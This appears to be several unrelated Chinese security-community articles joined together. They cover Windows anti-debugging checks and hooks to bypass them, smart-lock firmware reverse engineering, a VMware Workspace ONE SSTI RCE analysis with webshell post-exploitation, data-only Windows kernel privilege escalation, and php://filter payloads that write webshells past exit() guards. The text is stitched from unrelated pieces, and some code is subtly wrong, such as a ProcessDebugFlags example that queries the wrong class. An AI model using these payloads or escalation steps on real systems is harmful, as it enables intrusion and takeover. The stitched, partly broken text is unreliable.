4.ProcessBasicInformation 0x00
ProcessDebugObjectHandle
我们将详细考虑第2条和第4条
## ProcessDebugObjectHandle
从WindowsXP开始,将为调试的进程创建一个“调试对象”。以下就是检查当前进程调试对象的例子:
status = NtQueryInformationProcess(
GetCurrentProcess(),
ProcessDebugObjectHandle,
&hProcessDebugObject,
sizeof(HANDLE),
NULL);
if (0x00000000 == status && NULL != hProcessDebugObject)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
如果存在调试对象,则正在调试该进程。
## ProcessDebugFlags
当检查该标识时,它会返回到EPROCESS内核结构的NoDebugInherit位的反转值。如果NtQueryInformationProcess函数的返回值为0,则正在调试该进程。以下是此类反调试检查的示例:
status = NtQueryInformationProcess(
GetCurrentProcess(),
ProcessDebugObjectHandle,
&debugFlags,
sizeof(ULONG),
NULL);
if (0x00000000 == status && NULL != debugFlags)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
## ProcessBasicInformation
当使用ProcessBasicInformation标志调用NtQueryInformationProcess函数时,将返回PROCESS_BASIC_INGISION结构:
typedef struct _PROCESS_BASIC_INFORMATION {
NTSTATUS ExitStatus;
PVOID PebBaseAddress;
ULONG_PTR AffinityMask;
KPRIORITY BasePriority;
HANDLE UniqueProcessId;
HANDLE InheritedFromUniqueProcessId;
} PROCESS_BASIC_INFORMATION, *PPROCESS_BASIC_INFORMATION;
该结构中最有趣的是InheritedFromUniqueProcessId字段。在这里,我们需要获取父进程的名称并将其与流行调试器的名称进行比较,下是这种反调试检查的示例:
std::wstring GetProcessNameById(DWORD pid)
{
HANDLE hProcessSnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (hProcessSnap == INVALID_HANDLE_VALUE)
{
return 0;
}
PROCESSENTRY32 pe32;
pe32.dwSize = sizeof(PROCESSENTRY32);
std::wstring processName = L"";
if (!Process32First(hProcessSnap, &pe32))
{
CloseHandle(hProcessSnap);
return processName;
}
do
{
if (pe32.th32ProcessID == pid)
{
processName = pe32.szExeFile;
break;
}
} while (Process32Next(hProcessSnap, &pe32));
CloseHandle(hProcessSnap);
return processName;
}
status = NtQueryInformationProcess(
GetCurrentProcess(),
ProcessBasicInformation,
&processBasicInformation,
sizeof(PROCESS_BASIC_INFORMATION),
NULL);
std::wstring parentProcessName = GetProcessNameById((DWORD)processBasicInformation.InheritedFromUniqueProcessId);
if (L"devenv.exe" == parentProcessName)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
# 如何绕过NtQueryInformationProcess检查
绕过NtQueryInformation进程检查非常简单。NtQueryInformationProcess函数返回的值应更改为不表示存在调试器的值:
1.将ProcessDebugObjectHandle设置为0
2.将ProcessDebugFlags设置为1
3.对于ProcessBasicInformation,将InheritedFromUniqueProcessId值更改为另一个进程ID,
# 断点
断点是调试器提供的主要功能。断点允许您在指定的位置中断程序执行。有两种类型的断点:
软件断点
硬件断点
在没有断点的情况下对软件进行逆向工程是非常困难的。目前流行的反逆向工程策略都是以检测断点为基础,提供了一系列相应的反调试方法。
## 软件断点
在IA-32架构中,有一个特定的指令 - 带有0xCC操作码的int 3h -用于调用调试句柄。当CPU执行此指令时,会产生中断并将控制权转移到调试器。为了获得控制,调试器必须将int3h指令注入到代码中。要检测断点,我们可以计算函数的校验和。
DWORD CalcFuncCrc(PUCHAR funcBegin, PUCHAR funcEnd)
{
DWORD crc = 0;
for (; funcBegin < funcEnd; ++funcBegin)
{
crc += *funcBegin;
}
return crc;
}
#pragma auto_inline(off)
VOID DebuggeeFunction()
{
int calc = 0;
calc += 2;
calc <<= 8;
calc -= 3;
}
VOID DebuggeeFunctionEnd()
{
};
#pragma auto_inline(on)
DWORD g_origCrc = 0x2bd0;
int main()
{
DWORD crc = CalcFuncCrc((PUCHAR)DebuggeeFunction, (PUCHAR)DebuggeeFunctionEnd);
if (g_origCrc != crc)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
return 0;
}
值得一提的是,这只在`/INCREMENTAL:NO`链接器选项设置的情况下才起作用,否则,在获取函数地址以计算校验和时,我们将获得相对跳转地址:
DebuggeeFunction:
013C16DB jmp DebuggeeFunction (013C4950h)
`g_origCrc`全局变量包含已经由CalcFuncCrc函数计算的CRC。为了终止检测函数,我们使用了存根函数的技巧。由于函数代码是按顺序放置的,所以`DebuggeeFunction`的末尾是`DebuggeeFunctionEnd`函数的开头。我们还使用`#pragma
auto_inline(off)`指令来防止编译器的嵌入函数。
## 如何绕过软件断点检查
没有一种通用的方法可以绕过软件断点检查。要绕过这种保护,您应该找到计算校验和的代码,并用常量替换返回值,以及存储函数校验和的所有变量的值。
## 硬件断点
在x86体系结构中,有一组调试寄存器供开发人员在检查和调试代码时使用。这些寄存器允许您在访问内存进行读取或写入时中断程序执行并将控制转移到调试器。调试寄存器是一种特权资源,只能在具有特权级别CPL
= 0的实模式或安全模式下由程序使用。8字节的调试寄存器DR0-DR7有:
1.DR0-DR3 -断点寄存器
2.DR4,DR5 -贮藏
3.DR6 -调试状态
4.DR7 – 调试控制
DR0-DR3包含断点的线性地址。在物理地址转换之前对这些地址进行比较。在DR7寄存器中分别描述这些断点中的每个断点。DR6寄存器指示哪个断点被激活。DR7通过访问模式定义断点激活模式:读、写或执行。以下是硬件断点检查的示例:
CONTEXT ctx = {};
ctx.ContextFlags = CONTEXT_DEBUG_REGISTERS;
if (GetThreadContext(GetCurrentThread(), &ctx))
{
if (ctx.Dr0 != 0 || ctx.Dr1 != 0 || ctx.Dr2 != 0 || ctx.Dr3 != 0)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
}
也可以通过SetThreadContext函数重置硬件断点。以下是硬件断点重置的示例:
CONTEXT ctx = {};
ctx.ContextFlags = CONTEXT_DEBUG_REGISTERS;
SetThreadContext(GetCurrentThread(), &ctx);
我们可以看到,所有DRx寄存器都设置为0。
# 如何绕过硬件断点检查和重置
如果我们查看GetThreadContext函数内部,就会发现它调用了NtGetContextThread函数:
0:000> u KERNELBASE!GetThreadContext L6
KERNELBASE!GetThreadContext:
7538d580 8bff mov edi,edi
7538d582 55 push ebp
7538d583 8bec mov ebp,esp
7538d585 ff750c push dword ptr [ebp+0Ch]
7538d588 ff7508 push dword ptr [ebp+8]
7538d58b ff1504683975 call dword ptr [KERNELBASE!_imp__NtGetContextThread (75396804)]
若反调试保护在Dr0-DR7中接收到零值,请重置上下文结构的ContextFlages字段中的CONTEXT_DEBUG_RESTRIGS标志,然后在原始的NtGetContextThread函数调用之后恢复其值。对于GetThreadContext函数,它调用NtSetContextThread。以下示例显示如何绕过硬件断点检查并重置:
typedef NTSTATUS(NTAPI *pfnNtGetContextThread)(
_In_ HANDLE ThreadHandle,
_Out_ PCONTEXT pContext
);
typedef NTSTATUS(NTAPI *pfnNtSetContextThread)(
_In_ HANDLE ThreadHandle,
_In_ PCONTEXT pContext
);
pfnNtGetContextThread g_origNtGetContextThread = NULL;
pfnNtSetContextThread g_origNtSetContextThread = NULL;
NTSTATUS NTAPI HookNtGetContextThread(
_In_ HANDLE ThreadHandle,
_Out_ PCONTEXT pContext)
{
DWORD backupContextFlags = pContext->ContextFlags;
pContext->ContextFlags &= ~CONTEXT_DEBUG_REGISTERS;
NTSTATUS status = g_origNtGetContextThread(ThreadHandle, pContext);
pContext->ContextFlags = backupContextFlags;
return status;
}
NTSTATUS NTAPI HookNtSetContextThread(
_In_ HANDLE ThreadHandle,
_In_ PCONTEXT pContext)
{
DWORD backupContextFlags = pContext->ContextFlags;
pContext->ContextFlags &= ~CONTEXT_DEBUG_REGISTERS;
NTSTATUS status = g_origNtSetContextThread(ThreadHandle, pContext);
pContext->ContextFlags = backupContextFlags;
return status;
}
void HookThreadContext()
{
HMODULE hNtDll = LoadLibrary(TEXT("ntdll.dll"));
g_origNtGetContextThread = (pfnNtGetContextThread)GetProcAddress(hNtDll, "NtGetContextThread");
g_origNtSetContextThread = (pfnNtSetContextThread)GetProcAddress(hNtDll, "NtSetContextThread");
Mhook_SetHook((PVOID*)&g_origNtGetContextThread, HookNtGetContextThread);
Mhook_SetHook((PVOID*)&g_origNtSetContextThread, HookNtSetContextThread);
}
# SEH(结构化异常处理)
结构化异常处理是操作系统向应用程序提供的一种机制,允许应用程序接收有关异常情况的通知,如除数是零、引用不存在的指针或执行受限指令。此机制允许您在不涉及操作系统的情况下处理应用程序中的异常。如果不处理异常,将导致异常的程序终止。开发人员通常在堆栈中定位指向SEH的指针,称为SEH框架。当前SEH框架地址位于x64系统的FS选择器或GS选择器的0的偏移处,这个地址指向`ntdll!_EXCEPTION_REGISTRATION_RECORD`结构:
0:000> dt ntdll!_EXCEPTION_REGISTRATION_RECORD
+0x000 Next : Ptr32 _EXCEPTION_REGISTRATION_RECORD
+0x004 Handler : Ptr32 _EXCEPTION_DISPOSITION
启动异常时,控制权将转移到当前SEH处理程序。根据具体情况,此SEH处理程序应返回`_EXCEPTION_DANDITY`的一个值:
typedef enum _EXCEPTION_DISPOSITION {
ExceptionContinueExecution,
ExceptionContinueSearch,
ExceptionNestedException,
ExceptionCollidedUnwind
} EXCEPTION_DISPOSITION;
如果处理程序返回ExceptionContinueSearch,系统将继续从触发异常的指令执行。如果处理程序不知道如何处理异常,则返回ExceptionContinueSearch,然后系统移动到链中的下一个处理程序。可以使用WinDbg调试器中的!exChain命令浏览当前异常链
0:000> !exchain
00a5f3bc: AntiDebug!_except_handler4+0 (008b7530)
CRT scope 0, filter: AntiDebug!SehInternals+67 (00883d67)
func: AntiDebug!SehInternals+6d (00883d6d)
00a5f814: AntiDebug!__scrt_stub_for_is_c_termination_complete+164b (008bc16b)
00a5f87c: AntiDebug!_except_handler4+0 (008b7530)
CRT scope 0, filter: AntiDebug!__scrt_common_main_seh+1b0 (008b7c60)
func: AntiDebug!__scrt_common_main_seh+1cb (008b7c7b)
00a5f8e8: ntdll!_except_handler4+0 (775674a0)
CRT scope 0, filter: ntdll!__RtlUserThreadStart+54386 (7757f076)
func: ntdll!__RtlUserThreadStart+543cd (7757f0bd)
00a5f900: ntdll!FinalExceptionHandlerPad4+0 (77510213)
链中的最后一个是系统分配的默认处理程序。如果以前的处理程序都无法处理异常,则系统处理程序将转到注册表以获取
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\AeDebug
根据AeDebug键值,要么终止应用程序,要么将控制转移到调试器。调试器路径应在调试器REG_SZ中指示。
创建新流程时,系统会将主SEH框架添加到其中。主SEH框架的处理程序也由系统定义。主SEH框架本身几乎位于为进程分配的内存堆栈的最开始处。SEH处理程序函数签名如下所示:
typedef EXCEPTION_DISPOSITION (*PEXCEPTION_ROUTINE) (
__in struct _EXCEPTION_RECORD *ExceptionRecord,
__in PVOID EstablisherFrame,
__inout struct _CONTEXT *ContextRecord,
__inout PVOID DispatcherContext
);
如果正在调试应用程序,则在生成int 3h中断后,控制将被调试器截取。否则,控制权将转移到SEH处理程序。以下代码示例显示基于SEH框架的反调试保护:
BOOL g_isDebuggerPresent = TRUE;
EXCEPTION_DISPOSITION ExceptionRoutine(
PEXCEPTION_RECORD ExceptionRecord,
PVOID EstablisherFrame,
PCONTEXT ContextRecord,
PVOID DispatcherContext)
{
g_isDebuggerPresent = FALSE;
ContextRecord->Eip += 1;
return ExceptionContinueExecution;
}
int main()
{
__asm
{
// set SEH handler
push ExceptionRoutine
push dword ptr fs:[0]
mov dword ptr fs:[0], esp
// generate interrupt
int 3h
// return original SEH handler
mov eax, [esp]
mov dword ptr fs:[0], eax
add esp, 8
}
if (g_isDebuggerPresent)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
return 0
}
在本例中,设置了SEH处理程序。指向此处理程序的指针放在处理程序链的开头。然后生成int3h中断。如果未调试应用程序,则控制权将转移到SEH处理程序,并且g_isDebuggerPresent的值将设置为false。
ContextRecord-> Eip + = 1行更改执行流程中下一条指令的地址,这将导致执行int
3h后的指令。然后,代码返回原始SEH处理程序,清除堆栈,并检查是否存在调试器。
未完待续. | 社区文章 |
**作者:Yimi Hu & Light @ PwnMonkeyLabs
原文链接:<https://mp.weixin.qq.com/s/SJhFVndjqTpSbZCN_sFW1g>**
## **前言**
在本专题的上一篇中,我们完成了用IDA加载解析家庭版果加智能门锁的固件。用IDA加载解析只是准备工作,我们理解这些代码才是最终目的。本篇我们就开始尝试分析这些代码。
仔细看一下IDA解析出的代码,内容多,没有调试信息,也没有可参考的字符串,这就导致很难弄清楚这些代码的作用,更遑论分析代码。所以,我们在本篇中尝试以BLE通信为突破口,以此来研究一下这大片代码的含义。根据BLE通信的特征,有2个方法找到固件中的关键代码。如下:
A. 通过果加BLE通信的帧格式,直接在代码中定位帧格式中的常量,可以快速找到BLE通信数据的解析函数。
B. 通过硬件电路,找到MCU与BLE芯片的通信引脚。然后查看文档确定该引脚映射的内存地址,最后定位到代码中BLE发送和接收函数。
这里我们采用A方法,B方法会在接下来的文章中介绍,大概是在关于鹿客门锁的篇章中,如果可以分享的话。家庭版果加智能门锁与配套的果加app进行BLE通信,所以通过逆向果加app可以确定BLE通信数据包的格式,并在格式中找到帮助我们定位固件代码的常量。所以我们先开始app的逆向分析。
## **app分析**
### 2.1 Java层分析
在本专题的前几篇文章中,我们已经分析过几个app了,这里也采用类似的方法。首先来观察果加app输出的日志,幸运的是笔者在2018年分析的果加家庭版智能门锁app并没有隐藏日志内容,而是大大方方的打印了出来。通过搜索日志内容中的关键字符串,我们很容易定位到发送BLE开锁指令的关键代码在cn.igoplus.locker.ble包中,截图如下:
图2-1 BLE开锁时的关键代码
上图为通过JEB反编译工具分析该apk的截图,相比于Jadx反编译工具,JEB要更为方便一些。进一步追踪BLE通信数据的生成过程,可以发现所有BLE通信指令的生成全部都在native函数中,这些native函数的声明在cn.igoplus.locker.ble.cmd包中,如下图所示:
图2-2 BLE指令的生成函数
这些函数的定义在都在libBleCmd.so中,翻阅代码就可以找到该so的名称和加载位置,如下图所示:
图2-3 BLE通信数据由libBleCmd.so生成
那么,就开始分析该so的代码吧。
### 2.2 Native层分析
通过zip工具解压缩apk程序包,在lib\armeabi-v7a文件夹中即可找到libBleCmd.so库文件,如下图所示:
图2-4 libBleCmd.so文件位置
该文件可以被IDA自动解析,并不需要像上一篇解析固件那样进行一系列的配置工作,如下图所示:
图2-5 IDA自动解析liBleCmd.so文件
待解析完毕之后,我们可以打开Exports选项卡,查看这个so文件的所有导出函数,如下图:
图2-6 libBleCmd.so的导出函数
在导出函数中可以找到所有BLE指令的生成函数,以及Decrypt和Encrypt用于加密或者解密BLE通信数据的函数,看函数命名应该是和Tea算法有点关系。在Tea算法中,存在几个常量用于加密或解密运算,而这几个常量就可以帮助我们定位关键代码。所以,我们跟进Decrypt函数看一下,得益于强大的Hex-Rays Decompiler插件,我们可以按F5快捷键,直接查看关键位置的伪代码:
图2-7 Decrypt函数的实现
上图中,我们用红框标识出了2个常量,接下来就通过这些常量分析一下固件代码。
## **固件分析**
开始固件分析之前,首先按照本专题上一篇中的相关内容,完成IDA对固件的加载工作。这里有一点要说明,从上一篇的截图中,可以看到Armv6-M是Armv7-M的子集,所有Armv6-M可运行的程序能够直接移植到Armv7-M架构上,将上一篇的截图复制过来如下:
图3-1 Armv6-M与Armv7-M的关系
在上一篇中,我们解析时设置架构为Armv6-M,但是我们在撰写本篇时,发现有些指令无法在IDA中使用Armv6-M架构进行反汇编,当我们改为使用Armv7-M架构时,很顺利地解析了所有指令。很奇怪,我们也没找到问题的原因,如果有知道原因的读者可以告诉我们。在后文中,一律采用Armv7-M架构进行解析。
完成解析之后,我们就需要在固件文件中查找2-2节提到的常量,按alt + t快捷键,搜索我们找到的常量,如下图所示:
图3-2 在IDA中搜索关键常量
搜索结果如下:
图3-3 关键常量搜索结果
经过反复对比libBleCmd.so的Decrypt函数和固件F0-S1_1_1-H1_0-R.bin的代码之后,我可以确定固件中Encrypt和Decrypt函数的位置,如下图:
图3-4 固件中的Encrypt和Decrypt函数
上图中,其他位置的代码虽然也引用了常量‘0xCE6D’,但看代码内容不太像是Encrypt和Decrypt函数。
在此基础之上,我们查找Decrypt函数的交叉引用,可以定位到代码如下图所示:
图3-5 查找Decrypt函数的交叉引用
上图中,两处关键代码已经用绿框圈出。首先看第一处关键点,即0xBABEC0DE位置,如果有读者看过家庭版果加智能门锁app的日志,肯定会记得这个常量,部分日志内容截图如下:
图3-6 家庭版果加门锁app的日志
可以看到,BLE消息就是以0xBABEC0DE字节开头。由此可以推断,图3-5中的固件代码应该是在处理接收到的BLE消息。进一步分析代码,可以确定Decrypt函数的三个参数分别为:消息密文,消息长度和解密密钥,并由此推断内存MEMORY[0x20001848]开始的几个字节应该是存储了解密密钥。通过搜索MEMORY[0x20001848]的交叉引用,可以找到密钥的生成代码、使用代码等,并由此进一步扩大我们对固件代码的理解,但这里就不再深入分析了。
通过对上述代码的分析,我们可以猜测图3-5中的sub_800B528函数具体功能应该是对接收到的消息进行预处理,检验消息头是否正确,crc校验是否正确,是否可以成功解密等。如果一切都顺利,那么该函数返回0。搜索sub_800B528函数的交叉引用,可以定位到sub_800EB20函数,如下图所示:
图3-7 sub_800EB20函数
通过分析上图中的代码,可以确定该函数其实是对sub_800B528函数的封装,根据sub_800B528的返回值,设置某些关键的内存。此外,还可以分析得出以内存0x20002D44开始的几个字节中,存储的是收到的BLE消息密文;内存MEMORY[0x20000174]存储的是接收到的BLE数据长度。由此,我们对固件代码的理解逐步增加。
继续向上回溯调用sub_800EB20函数的位置,我们可以找到sub_80000C8函数。这个函数非常大,且非常复杂。具体的分析就留到下一篇中在进行讨论吧。
## **小结**
本篇是整个小玩闹专题的第7篇,也是我们分析家庭版果加智能门锁的第2篇。在本篇中,我们对家庭版果加智能门锁的配套app进行了简单的分析,着重研究了其BLE指令的构造过程以及so中的BLE指令加密和解密算法。然后根据BLE指令的特征,我们在门锁的固件中定位到了解析BLE指令的代码,并根据定位到的代码逐步理解认识整个果加门锁固件的逻辑。余下的关于该门锁的分析内容已经不多了,我们将在下一篇中结束家庭版果加智能门锁的分享内容。
* * * | 社区文章 |
**作者:Y4er**
**原文链接:<https://y4er.com/post/cve-2022-22954-vmware-workspace-one-access-server-side-template-injection-rce/>**
## 安装环境
r师给的镜像 identity-manager-21.08.0.1-19010796_OVF10.ova,导入ova的时候要设置下fqdn,不然安装时链接数据库会报错。
## 分析
[这个老外的推特中](https://twitter.com/rwincey/status/1512241638994853891?s=20&t=LVGfpTwTcqwQ8Teh6LQrfg)有一点点可以参考的信息
有两个报错信息,我们先找到这个模板所在。
看路由是在catalog-portal app下,cd到`/opt/vmware/horizon/workspace/webapps/catalog-portal`,然后把jar包拖出来解压之后,`grep -irn "console.log"`
发现在`lib/endusercatalog-ui-1.0-SNAPSHOT-classes.jar!/templates/customError.ftl:61`这个地方存在模板注入
freemarker官网文档中给出了安全问题的提示
<https://freemarker.apache.org/docs/ref_builtins_expert.html#ref_builtin_eval>
确认了这个地方就是freemarker ssti的地方。
接着看哪个路由可以渲染这个模板,找到了`com.vmware.endusercatalog.ui.web.UiErrorController#handleGenericError`
这个函数没有requestMapping,其中errorObj由参数传入,查找函数调用,寻找从requestMapping进来的控制器能调用到这个函数的。
endusercatalog-ui-1.0-SNAPSHOT-classes.jar这个jar包是一个spring项目
有几个控制器,其中UiErrorController控制器有两个requestMapping
这两个路由均可以走到getErrorPage
getErrorPage会根据handleUnauthorizedError和handleGenericError两个函数拿到需要渲染的模板
其中handleUnauthorizedError只有一个分支可以进入handleGenericError
到这里,想要控制errorObj,则整个数据流向如图
我们需要让其走到handleGenericError才可以rce。
但是此时有一个问题,如果直接访问这两个requestMapping,我们无法控制`javax.servlet.error.message`,也就无法控制errorObj,所以找一找哪个控制器跳转过来的。
在`com.vmware.endusercatalog.ui.web.UiApplicationExceptionResolver`类中,通过`@ExceptionHandler`注解标明这是一个异常处理类。
当程序直接抛出Exception类型的异常时会进入handleAnyGenericException,最终都会返回`/ui/view/error`,并且设置了errorObj所需要的Attribute
request.setAttribute("javax.servlet.error.status_code", responseCode);
request.setAttribute("javax.servlet.error.message", errorJson);
request.setAttribute("javax.servlet.error.exception_type", ex.getClass());
errorJson来自于LocalizationParamValueException异常的getArgs。
即自身args属性,通过构造函数的第二个参数传入
如果我们可以控制抛出异常的参数,就可以把freemarker的payload传入errorObj。
### 失败的exception
然后我找到了`com.vmware.endusercatalog.ui.web.WorkspaceOauth2CodeVerificationController#authorizeError`
尝试构造一下
https://id.test.local/catalog-portal/ui/oauth/verify?error=1&error_description=a
直接302了,调试发现errorMessage确实已经有我们的恶意值1了,但是被sendRedirect,而不是handleGenericError。
上文讲到必须要handleGenericError才能`return customError`。调试发现
isSpecificUnauthError(excpClass)为false,this.isMdmOnlyUnauthorizedAccessError(request,
excpClass)也为false。
private boolean isSpecificUnauthError(String exceptionClass) {
return Predicates.or(new Predicate[]{this::isDeviceRecordNotFoundError, this::isUserMismatchError, this::isMdmAuthUnhandledError, this::isDeviceStateInvalidError, this::isExternalUserIdNotFoundError}).apply(exceptionClass);
}
isSpecificUnauthError过不去,因为`com.vmware.endusercatalog.ui.web.WorkspaceOauth2CodeVerificationController#authorizeError`抛出的异常是AuthorizationCodeFailedRetrievalException,并非DeviceRecordNotFoundException、UserMismatchException、MdmAuthUnhandledException、DeviceStateInvalidException、ExternalUserIdNotFoundException之一,这个死绕不过去。
isMdmOnlyUnauthorizedAccessError中`this.isMdmOnlyMode(request)`永为false
因为`((TenantAdapters)adapters).isMdmOnlyMode()`一直追溯到`com.vmware.endusercatalog.repositories.TenantAdapters#getAdapterAttributesOptional`
当程序配置好之后`this.adapters`就有了`AdapterType.WORKSPACE`
public boolean isWorkspaceConfigured() {
return this.getAdapterAttributesOptional(AdapterType.WORKSPACE).isPresent();
}
而取反之后为false。
public boolean isMdmOnlyMode() {
return !this.isWorkspaceConfigured();
}
所以isMdmOnlyUnauthorizedAccessError判断永为false,所以这条路走不通了。
### 真正的exception
回头看`com.vmware.endusercatalog.ui.UiApplication`,注解声明自动装配`com.vmware.endusercatalog.auth`包
在`com.vmware.endusercatalog.auth.interceptor.AuthContextPopulationInterceptor`中
build函数
public AuthContext build() {
return new AuthContext(this);
}
withDeviceId和withDeviceType分别设置自身的deviceId和deviceType字段。然后build()函数new了一个AuthContext,跟进到`com.vmware.endusercatalog.auth.AuthContext#AuthContext`构造函数
这里抛出了一个InvalidAuthContextException异常,参数也可控,if判断只需要让this.deviceId、this.deviceType不为空即可。
## payload
有个坑,host可以为localhost,可以为域名,但是不能为ip,因为ip对不上fqdn。
## 后利用
写shell在`/opt/vmware/horizon/workspace/webapps/catalog-portal/`tomcat目录下,发现post会校验csrf,导致哥斯拉连不上,打入一个listener的内存马就可以了。
**文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。**
* * * | 社区文章 |
# 【技术分享】探索基于Windows 10的Windows内核Shellcode(Part 4)
|
##### 译文声明
本文是翻译文章,文章来源:improsec.com
原文地址:<https://improsec.com/blog//windows-kernel-shellcode-on-windows-10-part-4-there-is-no-code>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
翻译:[myswsun](http://bobao.360.cn/member/contribute?uid=2775084127)
稿费:100RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**传送门**
* * *
[**【技术分享】探索基于Windows 10的Windows内核Shellcode(Part
1)**](http://bobao.360.cn/learning/detail/3575.html)
[******【技术分享】探索基于Windows 10的Windows内核Shellcode(Part
2)**](http://bobao.360.cn/learning/detail/3593.html)
[**【技术分享】探索基于Windows 10的Windows内核Shellcode(Part 3)**
****](http://bobao.360.cn/learning/detail/3624.html)
**0x00 前言**
本文是对之前3篇关于Windows内核shellcode的补充。你能阅读之前的文章,part1,part2和part3。
在我之前的文章中有个假设是能够在内核上下文中执行任意汇编代码。从一个write-what-where漏洞得到这个是可能的,且经常来自于内存池溢出,它需要一个内核读写原语和绕过KASLR。如果我们只想使用读写原语来执行数据攻击,我们可以省略绕过KASLR。本文描述了3中方法,每种都可以转化为数据攻击,而不是shellcode。
在我们开始之前,需要一个内核读写原语,幸运的是,在我之前的一篇文章中介绍了如何在Windows
10周年纪念版或更新版本中滥用tagWnd结构。基于这个利用技术,任何其他的内核读写原语都能实现。还应该注意的是tagWnd利用原语没有被win32k系统调用过滤机制阻止,因此在IE和Edge中都能使用。
**0x01 窃取令牌**
令牌窃取的shellcode在第一篇文章中有介绍,通过从GS寄存器中获取KTHREAD的地址。在这里我们遇到一个问题,因为我们不能使用一个读原语读取这个。很幸运,我们能在tagWnd对象中找到,Windows
10没有发布tagWnd的符号,但是ReactOS有Windows XP
32位的这个结构的描述,因此我们希望翻译为我们自己的。TagWnd对象起始于下面的结构:
下面是THRDESKHEAD的结构:
在其中包含了另一个THROBJHEAD结构:
第二个参数指向THREADINFO结构:
W32THREAD结构如下:
这意味着我们能得到一个指向ETHREAD的指针。总结下,我们使用用户模式下映射的桌面堆泄露了tagWnd对象的地址。从tagWnd对象的地址看,我们使用读原语来读取偏移0x10处的DWORD值,以便得到THREADINFO结构的指针。然后我们读取偏移0处的值,得到ETHREAD的指针。Windbg显示如下:
在这个例子中,tagWnd对象位于0xfffff1b0407afe90,在两次读取后,我们有了KTHREAD,但是为了证明它,我们读取其偏移0x220处的值,以为那是EPROCESS的地址,然后我们能验证。
现在,我们有方法读取EPROCESS的地址了。实现如下:
窃取令牌的shellcode如下:
从汇编转化为数据读写的步骤如下:
获取父进程的PID
定位父进程的EPROCESS
定位系统进程的EPROCESS
覆写父进程的令牌
第一步很简单,只要读取当前EPROCESS的偏移0x3E0:
接下来,遍历EPROCESS,直到在偏移0x2E8处找到PPID:
然后是系统进程的EPROCESS:
最后得到令牌的地址,并在父进程中的EPROCESS覆写它:
运行,手动修改tagWnd的cbwndExtra字段,模拟一个write-what-where漏洞,得到如下结果:
因此不需要执行内核shellcode也能做到同样的事。
**0x02 编辑ACL**
第二个方法是编辑winlogon.exe进程的安全描述符中的DACL的SID,以及当前进程的MandatoryPolicy。这允许程序注入一个线程到winlogon.exe进程中,并且以SYSTEM权限运行一个cmd.exe。shellcode如下:
下面是转化的步骤:
找到当前进程的EPROCESS
找到winlogon进程的EPROCESS
修改winlogon的DACL
修改当前进程的令牌
我们和之前一样找到当前进程的EPROCESS:
然后,我们通过搜索名字找到winlogon进程的EPROCESS:
然后在安全描述符的偏移0x48处修改winlogon进程的DACL:
因为利用原语只能读写QWORD,我们在0x48处读取整个QWORD并修改它,然后写回。最后我们使用相同方法修改当前进程的令牌:
运行PoC,再次手动修改tagWnd的cbwndExtra字段,模拟一个write-what-where漏洞,得到如下结果:
**0x03 开启特权**
最后一个技术是开启父进程中所有的特权,汇编代码如下:
第一部分的代码是窃取令牌的shellcode,首先找到当前进程的EPROCESS,然后使用它找到父进程的EPROCESS,代码如下:
接下来找令牌,忽略参考位,在偏移0x48处设置0xFFFFFFFFFFFFFFFF:
再次手动修改tagWnd的cbwndExtra字段,模拟一个write-what-where漏洞,得到如下结果:
运行PoC,因为高特权级我们能注入到winlogon中:
**0x04 结语**
上述包含了内核shellcode到数据攻击的转化,对于将标准特权提升到SYSTEM,不需要执行内核shellcode,也不需要绕过KASLR。
**传送门**
* * *
[**【技术分享】探索基于Windows 10的Windows内核Shellcode(Part
1)**](http://bobao.360.cn/learning/detail/3575.html)
[******【技术分享】探索基于Windows 10的Windows内核Shellcode(Part
2)**](http://bobao.360.cn/learning/detail/3593.html)
[**【技术分享】探索基于Windows 10的Windows内核Shellcode(Part 3)**
****](http://bobao.360.cn/learning/detail/3624.html) | 社区文章 |
# **file_put_content和死亡·杂糅代码之缘**
## **\------如何优雅地写一篇文章是我一直以来不解的问题**
之前打了WMCTF,题目还行,只是非预期很快乐,比赛时checkin2感觉很有意思,就来思考个专题;
首先来说,file_put_content大概有三种情形出现;
`file_put_contents($filename,"<?php exit();".$content);`
`file_put_contents($content,"<?php exit();".$content);`
`file_put_contents($filename,$content . "\nxxxxxx");`
这里我们的思路一般是想要将杂糅或者死亡代码分解掉;这里思路基本上都是利用php伪协议filter,结合编码或者相应的过滤器进行绕过;其原理不外乎是将死亡或者杂糅代码分解成php无法识别的代码;
## **首先对于第一种情况**
直观的看到,我们的文件名和文件内容都是可控的,这种的相对来说简单的多,我们直接控制文件名,和文件内容即可,下面分享几种方式;
## 1\. **base64编码绕过**
原理其实很简单,利用base64解码,将死亡代码解码成乱码,使得php引擎无法识别;
$filename='php://filter/convert.base64-decode/resource=s1mple.php';
$content = 'aPD9waHAgcGhwaW5mbygpOz8+';
这里之所以将$content加了一个a,是因为base64在解码的时候是将4个字节转化为3个字节,又因为死亡代码只有phpexit参与了解码,所以补上一位就可以完全转化;载荷效果如下:
## 2\. **rot13 编码绕过**
原理和base64一样,可以直接转码分解死亡代码;这里不再多说;直接看如下实验结果即可;
只是这种方法有点尴尬的是;因为我们生成的文件内容之中前面的`<?`并没有分解掉,这时,如果服务器开启了短标签,那么就会被解析,所以所以后面的代码就会错误;也就失去了作用;
## **3\. .htaccess的预包含利用**
利用 .htaccess的预包含文件的功能来进行攻破;自定义包含我们的flag文件。
$filename=php://filter/write=string.strip_tags/resource=.htaccess
$content=?>php_value%20auto_prepend_file%20G:\s1mple.php
同时传入如上的代码,首先来解释$filename的代码,这里引用了string.strip_tags过滤器,可以过滤.htaccess内容的html标签,自然也就消除了死亡代码;$content即闭合死亡代码使其完全消除,并且写入自定义包含文件;实验结果如下所示:
但是这种方法也是具有一定的局限性,首先我们需要知道flag文件的位置,和文件的名字,一般的比赛中可以盲猜 flag.php flag /flag
/flag.php
